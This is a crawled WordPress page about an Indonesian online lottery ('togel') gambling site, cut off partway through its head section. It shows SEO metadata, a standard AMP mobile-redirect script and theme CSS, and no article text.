

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/
body_size: 22989
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/equalitygainesville.com\/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu - Equalitygainesville</title>
	<link rel="canonical" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu - Equalitygainesville" />
	<meta property="og:description" content="Untuk Anda yang pengin bermain togel lewat cara online tentunya tidak ada kelirunya kalaupun pengin masuk serta main di BO togel. Dengan masuk dan main &hellip;" />
	<meta property="og:url" content="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/" />
	<meta property="og:site_name" content="Equalitygainesville" />
	<meta property="article:published_time" content="2023-01-16T11:07:08+00:00" />
	<meta property="og:image" content="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#article","isPartOf":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/"},"author":{"name":"admin","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"headline":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu","datePublished":"2023-01-16T11:07:08+00:00","mainEntityOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/"},"wordCount":1944,"commentCount":0,"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/","url":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/","name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu - Equalitygainesville","isPartOf":{"@id":"https://equalitygainesville.com/#website"},"primaryImageOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#primaryimage"},"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:07:08+00:00","author":{"@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"breadcrumb":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#primaryimage","url":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://equalitygainesville.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Teiraplu"}]},{"@type":"WebSite","@id":"https://equalitygainesville.com/#website","url":"https://equalitygainesville.com/","name":"Equalitygainesville","description":"Strategi Sukses untuk Bermain Baccarat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://equalitygainesville.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://equalitygainesville.com"],"url":"https://equalitygainesville.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equalitygainesville &raquo; Feed" href="https://equalitygainesville.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-teiraplu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 